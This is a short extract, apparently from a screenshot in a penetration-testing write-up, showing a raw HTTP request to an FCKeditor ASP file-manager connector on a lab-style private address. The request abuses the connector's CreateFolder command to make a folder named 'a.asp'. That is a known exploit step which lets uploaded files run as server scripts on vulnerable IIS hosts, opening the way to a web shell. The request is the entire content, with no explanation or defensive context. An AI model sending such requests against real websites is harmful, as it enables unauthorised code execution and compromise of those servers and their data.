 GET
/fckeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolde
r&Type=File&CurrentFolder=%2Fa.asp&NewFolderName=a.asp HTTP/1.1
Host: 192.168.10.12:8081
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:55.0) Gecko/20100101 Firefox/55.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer:
http://192.168.10.12:8081/fckeditor/editor/filemanager/connectors/test.html
Connection: keep-alive
Upgrade-Insecure-Requests: 1